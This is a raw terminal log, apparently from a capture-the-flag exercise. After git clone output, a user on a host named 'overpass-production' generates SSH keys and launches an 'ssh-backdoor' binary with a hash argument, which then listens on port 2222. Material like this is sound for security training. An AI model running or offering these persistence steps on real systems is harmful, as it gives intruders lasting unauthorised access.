 remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)
remote: Counting objects:  83% (15/18)
remote: Counting objects:  88% (16/18)
remote: Counting objects:  94% (17/18)
remote: Counting objects: 100% (18/18)
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects:   6% (1/15)
remote: Compressing objects:  13% (2/15)
remote: Compressing objects:  20% (3/15)
remote: Compressing objects:  26% (4/15)
remote: Compressing objects:  33% (5/15)
remote: Compressing objects:  40% (6/15)
remote: Compressing objects:  46% (7/15)
remote: Compressing objects:  53% (8/15)
remote: Compressing objects:  60% (9/15)
remote: Compressing objects:  66% (10/15)
remote: Compressing objects:  73% (11/15)
remote: Compressing objects:  80% (12/15)
remote: Compressing objects:  86% (13/15)
remote: Compressing objects:  93% (14/15)
remote: Compressing objects: 100% (15/15)
remote: Compressing objects: 100% (15/15), done.
Unpacking objects:   5% (1/18)
Unpacking objects:  11% (2/18)
Unpacking objects:  16% (3/18)
Unpacking objects:  22% (4/18)
Unpacking objects:  27% (5/18)
Unpacking objects:  33% (6/18)
Unpacking objects:  38% (7/18)
remote: Total 18 (delta 4), reused 7 (delta 1), pack-reused 0
Unpacking objects:  44% (8/18)
Unpacking objects:  50% (9/18)
Unpacking objects:  55% (10/18)
Unpacking objects:  61% (11/18)
Unpacking objects:  66% (12/18)
Unpacking objects:  72% (13/18)
Unpacking objects:  77% (14/18)
Unpacking objects:  83% (15/18)
Unpacking objects:  88% (16/18)
Unpacking objects:  94% (17/18)
Unpacking objects: 100% (18/18)
Unpacking objects: 100% (18/18), done.
james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222